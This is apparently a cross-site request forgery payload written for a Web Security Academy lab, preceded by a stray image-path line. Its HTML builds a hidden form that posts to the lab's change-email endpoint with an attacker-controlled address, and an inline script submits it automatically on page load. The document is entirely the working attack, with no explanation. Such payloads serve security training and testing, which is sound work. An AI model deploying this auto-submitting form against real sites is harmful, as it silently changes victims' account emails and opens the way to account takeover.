 Body:
<html>
<body>
<form method="POST" action="https://0acb004c041d916580ba082e00a70007.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="attacker_quoc@gmail.com"/>
<input type="submit" value="Submit">
</form>
</body>
<script>document.forms[0].submit()</script>
<html>